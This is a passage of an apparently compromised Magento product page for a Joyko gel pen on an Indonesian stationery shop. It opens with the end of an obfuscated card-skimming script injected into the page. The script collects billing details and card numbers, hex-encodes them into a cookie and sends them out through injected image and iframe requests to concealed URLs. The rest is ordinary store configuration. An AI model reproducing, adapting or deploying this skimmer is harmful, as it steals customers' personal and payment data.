_0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.peralatansekolah.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-916]": {
            "priceBox": {
                "priceConfig":  {"productId":"916","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","img":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","full":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","caption":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemvjO7ZHs8Array = document.querySelectorAll('#additional');
    if(elemvjO7ZHs8Array.length !== 'undefined'){
        elemvjO7ZHs8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F916\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemupo0DI17Array = document.querySelectorAll('#reviews');
    if(elemupo0DI17Array.length !== 'undefined'){
        elemupo0DI17Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.peralatansekolah.co.id\/","customerLoginUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.peralatansekolah.co.id\/","http:\/\/www.peralatansekolah.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "15"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.peralatansekolah.co.id\/page_cache\/block\/render\/id\/916\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_916","catalog_product_view_sku_JK-GP330","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-gel-pen-gp-330-big-fill-gel-black-blue-red.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"15","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.peralatansekolah.co.id\/rest\/peralsekcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.peralatansekolah.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"916":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.peralatansekolah.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/916\\\/\",\"data\":{\"product\":\"916\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.peralatansekolah.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/916\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.peralatansekolah.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"916\",\"uenc\":\"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":17300,"max_price":17300,"max_regular_price":17300,"minimal_regular_price":17300,"special_price":null,"minimal_price":17300,"regular_price":17300,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","max_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":17300,"max_price":17300,"max_regular_price":17300,"minimal_regular_price":17300,"special_price":17300,"minimal_price":17300,"regular_price":17300,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","max_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a017.300,00<\/span>"}}}},"images":[{"url":"https:\/\/www.peralatansekolah.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) merek 